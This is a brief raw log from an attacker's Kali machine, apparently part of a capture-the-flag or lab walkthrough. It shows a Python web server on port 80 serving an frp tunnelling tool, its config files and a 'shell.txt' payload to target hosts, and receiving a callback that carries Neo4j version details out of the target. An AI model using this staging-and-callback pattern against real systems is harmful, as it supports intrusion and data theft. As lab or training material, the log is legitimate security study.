 ┌──(root㉿kali)-[~/tools]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.50.190 - - [13/Oct/2023 17:28:21] "GET /frp_0.52.1_linux_amd64.tar.gz HTTP/1.1" 200 -
10.129.50.190 - - [13/Oct/2023 17:51:50] "GET /frpc.ini HTTP/1.1" 200 -
10.129.50.190 - - [13/Oct/2023 17:54:42] "GET /frpc.ini HTTP/1.1" 200 -
10.129.50.190 - - [13/Oct/2023 18:08:49] "GET /shell.txt HTTP/1.1" 200 -
10.129.66.60 - - [14/Oct/2023 14:20:26] "GET /shell.txt HTTP/1.1" 200 -
10.129.66.60 - - [14/Oct/2023 14:32:06] "GET /frpc.ini HTTP/1.1" 200 -
10.129.66.60 - - [14/Oct/2023 14:44:12] "GET /frpc HTTP/1.1" 200 -
10.129.66.60 - - [14/Oct/2023 15:23:20] code 400, message Bad request syntax ('GET /?version=5.6.0&name=Neo4j Kernel&editio
community HTTP/1.1')
10.129.66.60 - - [14/Oct/2023 15:23:20] "GET /?version=5.6.0&name=Neo4j Kernel&edition=community HTTP/1.1" 400 -
Search...
0 matches